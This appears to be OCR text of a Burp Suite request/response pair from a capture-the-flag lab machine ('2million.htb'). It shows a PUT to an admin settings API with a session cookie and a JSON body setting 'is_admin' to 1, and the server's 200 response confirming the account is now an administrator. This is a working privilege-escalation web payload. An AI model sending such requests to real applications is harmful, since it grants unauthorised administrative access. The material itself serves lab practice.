 Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://2million.htb/home/access
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=v849asm0us3ldobdt0p37m0r5t
10 Connection: keep-alive
11 Content-Type: application/json
12 Content-Length: 50
13
14 {
15 "email":"test@mail.com",
16 "is_admin":1
17 }
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 16 Jun 2024 15:29:27 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 45
10
11 {
"id":14,
"username":"cyb3ritic",
"is_admin":1
}